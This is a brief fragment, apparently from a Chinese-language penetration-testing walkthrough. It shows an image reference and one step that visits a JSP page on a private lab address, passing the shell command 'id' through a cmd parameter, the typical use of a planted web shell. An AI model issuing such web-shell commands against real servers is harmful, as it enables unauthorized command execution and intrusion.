 我们访问链接:http://192.168.111.133:8080/5.jsp?cmd=id